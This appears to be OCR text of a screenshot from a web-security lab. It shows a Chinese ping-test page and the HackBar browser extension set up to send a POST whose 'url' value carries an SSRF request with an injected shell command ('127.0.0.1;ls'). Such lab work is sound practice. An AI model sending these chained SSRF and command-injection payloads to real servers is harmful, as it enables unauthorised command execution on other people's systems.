 网络测试功能接口
请输入 IP 地址
Ping
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://192.168.245.140:8090/
Use POST method
enctype
application/x-www-form-urlencoded
MO
Body
url=http://192.168.100.24:80/%3Fip%3D127.0.0.1%3Bls